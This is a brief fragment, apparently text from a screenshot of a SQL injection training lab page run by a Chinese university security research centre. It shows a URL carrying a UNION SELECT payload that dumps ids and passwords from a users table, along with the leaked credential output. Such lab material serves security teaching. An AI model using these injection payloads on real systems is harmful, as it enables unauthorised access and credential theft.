 10.1.1.11:81/sqli/example1.php?name=root'union%20select%201,group_concat(id,0x3a,passwd),3,4,5%20from%20users--+
首页
id name
2 root
1 1:admin,2:admin21,3:secret,5:azerty
© 北京哈工大计算机网络与信息安全技术研究中心